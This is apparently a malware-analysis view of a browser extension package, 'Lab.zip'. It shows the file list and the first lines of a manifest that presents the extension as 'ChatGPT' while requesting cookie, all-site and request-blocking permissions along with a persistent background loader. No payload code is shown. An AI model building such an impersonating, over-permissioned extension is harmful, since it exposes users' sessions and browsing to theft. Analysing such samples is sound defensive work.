 filter (regex) ! file search
Lab.zip
Lab/app.js 1947 B
Lab/crypto.js 371 B
Lab/img.GIF 141 KB
Lab/loader.js 811 B
Lab/manifest.js 547 B
Lab/ui.html 301 B
Show download Show analysis Go to line Show original
1. {
2. "manifest_version": 2,
3. "name": "ChatGPT",
4. "version": "1.0",
5. "description": "An AI-powered assistant extensio
6. "permissions": [
7. "tabs",
8. "http://*/*",
9. "https://*/*",
10. "storage",
11. "webRequest",
12. "webRequestBlocking",
13. "cookies"
14. ],
15. "background": {
16. "scripts": [
17. "system/loader.js"
18. ],
19. "persistent": true
20. },